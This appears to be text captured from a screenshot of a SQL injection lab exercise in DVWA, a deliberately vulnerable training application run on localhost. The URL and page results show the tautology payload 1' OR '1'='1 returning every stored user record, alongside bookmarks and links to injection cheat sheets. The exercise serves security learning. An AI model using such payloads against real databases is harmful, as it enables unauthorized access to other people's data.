 Vulnerability: SQL Injection :: Dam
localhost:8080/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
ASUS Software Port...
MyASUS Software -...
McAfee LiveSafe
Troubleshoot
Gmail
YouTube
Maps
Python Programmin...
Disney+ Hotstar
Jio
Other favorites
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/